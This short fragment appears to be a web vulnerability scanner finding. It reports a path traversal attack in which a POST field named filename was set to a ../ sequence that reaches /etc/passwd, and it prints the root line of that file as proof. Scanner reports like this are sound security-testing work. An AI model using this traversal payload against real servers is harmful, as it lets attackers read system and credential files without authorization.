 Attack Details
URL encoded POST input filename was set to ../../../../../../../../../../etc/passwd
File contents found:
root:x:0:0:root:/root:/usr/bin/zsh